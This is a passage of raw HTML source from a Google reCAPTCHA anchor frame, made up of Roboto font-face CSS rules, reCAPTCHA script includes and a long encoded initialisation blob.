  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mFn-1N7tf5aLCZd7d4VDcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mFn-1N7tf5aLCZd7d4VDcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mFn-1N7tf5aLCZd7d4VDcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1VJcOzwqEQLcK4wqrDlsK4w7bCphJrwoDCpjwGG8KJJ8KvWcKqw6xSwqwvw6dFVFfClMO8E33Cs8KoMF17w5bDkjw3eDTCiMOpw44dwroiOxR/U8OawqjDmFHDusOcZsKwWMKGC8OGYm7CrMORw4/DqSIYw4bDv8KJwqTDpyxTwrzCi8K/[base64]/CnMKzGi5WBmfDn0DCh8K2woLDlykpw4QEw5fDkifDgMKew6rCs2Bkw59Ew58PfsKIwrXDvBDDmmM6W21+wrHCrRDDgiXCpidpwqHCpgLCrUs8w40/w6fDhyTCoMKmecK3wovDncOTw6wMGhxNw61nD8KJwqrCrlzCk8KUw6MbwpHCnsK6w7DCnTlKwqvDsjxJG8OtKQhZwofDl8Otw47DvylTW8OyO8OZw7hfTsONAHRawoUAd8Ofw5Rzw5wBw7vClmohw73Dv8Kcw47CkcOhKF8gN8OVGxnDiG3DhAlxwoDCo8Knwo/DtCDDhMKGDR3DisK/wrXCqsO6SjHClFHCllMFwqvDhMKVPsKHY8KVw59RwrPDuMOzwq8Aw5XCs8KPw4LCnyLDsUB+UsO/[base64]/Ci2PDi8OfFVF4wpXCtUMaAsKjacODwrjCtMOvw4bDnHfCssK6X34yw73DvknCqmnDjmjDu8Kdwok1woTCl8O5wr1ZbjZTCsO3XlcHwrDCgRF5VjFhSMOZWcOuwp/DjSwtwpHDkyh6w6rDu8ONwptVwpDCtnTCi1bCnMK3QcKvAcOPw7otwoZrwqXCs8Ope1BNXSPChcK+w55Cw53CoAItw7FDMMKGwrDDosKYAMK1wo/DjcK/w4Miw4ZqNG1LwpEVKCXCl1zDksOHCF3CsHLDsxNzD8OtwqDDnEoPwoHCsMKEP199w4PDsMOOXsKbMyHDtRPCjB4uwolNbAvCu8O1w4Q0fE7DpTjDvsOwO2LDvcKgBjpKEcK7Ch54wrnDl8OKX2sDw4hvQAI+w7k+JhzDgsKDwo42JcOLw6vCtcOEADLCpMO8w6PDoD/DrMO3w74rw48eG2DCjMK7KsO8QzrCk8OJSEnCvMOGwrdIfBkww4cIMxRcXsOcwo1HwpnCvcOkw7NcQj7CokgowqJQw7gsw4krw44Zw7XCksKtwoIiW8KkLQzDqcKbwoIzwqLDrnzDvsOSw48+YmZpw7XDt8Kew7FuOhZ+w7nCs0nCvMKiVsOaw4/[base64]/CnDnChcOyPAxBwpkbw5JewrnDp8ODdGMJb8KCw7LClxbDsiXDk8KjwrDCglZzWS8gwplVwpLCom7DvB3CjQppw7HClWDDjkXDmSjDpcO7wpN/w6BGL3vDgcKrw5M4w6YnC8Kqw5jDpMOhwq7CgXVDwr/Cp8KxK8O9wrfDjcOqw6lAw4/CqcKtw6gEwovCssO4w7xrw7nCtnFPwofCmsKUwrZWw5wNw5ZYLcOyJQPDkHDDtsKywoYYw5PDpsO2VWPCvcK9wrbCmWBmKcK0w4tzwq3CisKlUMKsPx3CkCLCribDsG9hPcKAZhbCvsKHwotjwoxAf8K+wo/CiTDDr8OlORjCqFYvVcKyLMKgZWnCuwXCmkbDqmEzVMK3wrbDhSxuOUZreDVMfkdFw6RzJgzDtW/DmcKMw5vCoUgfRnfDpTQCLlnChMONw5ALcsKJb3wcwpRZUF1bw73DuMOsw47CgTsqwqx6eD0wwrlUw6rCrgd6woBiEMKlwq7CmsOCw4wow59xAsO9w7TDt8KZM8OXwpDDnVTDoDbCrcOvwr3DrRU6GR5iwqrDtB3Dg8KhIQXCqB9jw7bDmwbCihI6w6F/wqXDtsObwrNvworCgy/DssOXwrIULyUJwpU/LsK8w5LCiUnDkWPCrzLCiMOjw7dhwoHDtsKpwpHCmBtVSMOkwq/[base64]/[base64]/wpPDrsObwoxhw64OfDzDkDPCvFnCsCrDrMONw7kpEcKQwq86ZMKoFMOVWcOUw7XCusOjw5h3wp8Uw7rDrxAZw7INwqbDoix4d8ONZcKFw77DlMOcdR85wqHDpxlDWxxCPyfDtsK2UsKXaS8qeMOqX8KGwp7DmMObw4jCgMOrZ2/Cp8OvYMOtw6jDssOLV2zDq04Aw6zDqMKwGiLCj8OWw5nDkXvCvcK9fcOQf8KrM8KCw7rDnMOiIMKOwqJHw7x+IsOWw5xLwpA8QUY1wrMgw6HCicO0wr9Yw5vCjsKVwqVCw5XDvEDDlsONwrjDsXtTQsKFw6HDl3Bdw4VbWMO4w7oAKMK2D3t/[base64]/DmcOqw78Lw41BwrtBMMOBwrhFMMKpwqwOKScVw5jCgcO9YMOvUDwlwq1fQcKZwpJSJxpEw5fDmsOww7o0SWvCqsKGHcOCwrHDg8OSw7LDigLDtcKzNnnCqUjCmlfCnh9sEMOyw4bCgQ3Cl0E1eQvDriI/[base64]/DvsKBKTNhwqwTNkpubcK2wogCGA7CncOgwoQdworDu8KgMh0lwrliw4HDm8K6aRBwKMKKMm1KwrsNwp7Di0phNMKMw70aDVNdQl0TPUk8w644J8OxKcOpBw3CmMOTelTDiFzDs8ORbcKNGnVVO8Okw6xLSMOzWzvDocOwOsK8w71ewoswBH/Du8OSUcKZYl/CoMKRw4Ypw5Iqw7DCicOgw5BiZGsNaMKxw4QyM8OOwr8ZwrJVwo59JMKmQ1jCtcOfL8K4UcO/PATCkcODwoDDjMKXa357w7bDqQoGGwfCpVPDqSsbwrTDvirCiRAtenvCjGkgwoXCnMO+w4DDtyAGw5HDqMKIw7zCli0dGcKTwqNtwrFvNcKFDy3CssKlZMOnVW/CqMKkw4UDw5QhfsK0wqnCt0Ecw5vDlMOaHSPCqQcew7BNw7TDjsOEw5kzwp/CoV8Sw54fw4cVX0TCiMOmK8OROsOrLMKafMK2OT1+aDNPQGjDoMOEw6jCtXF6wo9/[base64]/CgSXDjzVWeQZ8wo/DulPDg0N1wofDmQNnw5cNw6AvX8OqwoFXHXfCusKzw4VdXF03CMKqw53DsFMjChfDrDbCk8OGwpBVw7/[base64]/[base64]/MMOlasKmbAV9w5LDqDfCkHzDon5rUsKzw6BMYDQUwphxUSnCrgsxdcKXwozDqx9ww4XCvzrChcKbwp7DhWrDjcKDZMORw4XCti3DiMKLwpnCk1rDogRewpNhwoIXOmXDp8O/w6LDn8OMXsODQwLCksOUbAw0w4AbRz/DjB3CuXMMDsOGOUbCqHLCrcKWwp/CusKZaywbwpDDqcKuwqwJw78vw5nDiA/DvMKAw5Jgw5dNw5dowr5SG8KqMWDDuMO+worDlsOINMKlw5jDjGEqXMOBbG3Dj2djf8KtJMOmw7R0RmoRwqcaworDgMOsRSLCr8OHb8KhCsO4wp7Dmzd+WMKxw6o2N3DCtynDuW3DgMKhwpQJIV7Cp8O9w6/CtBMSIMO2w43CjcK5SmnClsKTwrAIR01jw45Pw43CmcOQN8KUw7PCkcKxw7gHw7JDwpkrw4vDgcKJZsOkdULCrMKiXBYeMnHDoAJNMC/DrsKOFcKqwqYAwoxGw4pFw6XCk8K/wphYw5rCoMK8w7Jmw6zDk8OcwokBAMONN8OBYcOPCFIpEF7CqsKyKsKcw6vDv8Kywq/ChDk3wqvCk2EKcnHCunfDlnLCssOBVz7CtMOISykvwqTCm8KswpYyDsKSw7sGw7wuwptuGShkR8KswpZ3w5/CnGPDuMOMICPCpCzCjMK1wrVjWGVbGy/Cu8OCJcK4UsKzW8OKw6scwqDCssK0LMONw4NVE8OLHGvDiz1Pwr3CssOdw7RXw5vCoMKFwrMqU8K7TMKYPcKlVcOFJzLCjykaw41owobCl31VworDrsKXwp7DhgsXXcO2w4I6YUk2w7JEw61KB8KYacKGw4/[base64]/CsMOiGMOXEnl4wqjDvsOOYcO1wrwRHsKCZ0jCnMOCw4HCoWHCoCp1w5/ClMOcw58LYhdKasKILzHCkR7DnnU0wojCicOLw7TDoCLDmxUHeRBJXMOSwroiGsKewrlRwoRLGsKswo7DhMOTw7Mow5PCtRVPLFHDscK7wp8bS8O8w6HDksKhwq/CgToWw5Q4cio5HnMCw5oowq5qw5p7AcKrE8K5w5TDrVpkNMOJw5r